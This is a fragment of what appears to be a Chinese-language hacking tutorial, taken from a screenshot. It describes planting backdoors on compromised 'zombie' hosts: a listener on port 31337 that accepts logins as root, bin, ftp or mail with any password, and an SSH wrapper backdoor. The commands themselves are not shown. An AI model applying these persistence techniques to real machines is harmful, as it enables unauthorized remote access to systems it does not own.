
肉鸡上执行
#!bash

就会派生一个31337端口，然后连接31337，用
root/bin/ftp/mail当用户名，密码随意，就可登陆。
效果图：
2. 做一个SSH wrapper后门，效果比第一个
好，没有开放额外的端口，只要对方开了SSH服
务，就能远程连接
在肉鸡上执行：